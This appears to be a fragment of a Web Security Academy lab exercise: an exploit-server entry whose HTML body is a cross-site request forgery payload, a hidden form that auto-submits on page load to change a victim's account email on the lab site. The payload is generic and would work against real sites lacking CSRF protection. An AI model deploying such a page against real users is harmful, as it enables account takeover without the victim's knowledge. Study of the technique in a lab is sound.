 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form method="POST" action="https://0a13000b045ad9b380ef266700c5009c.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="tester123@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
<body>
<html>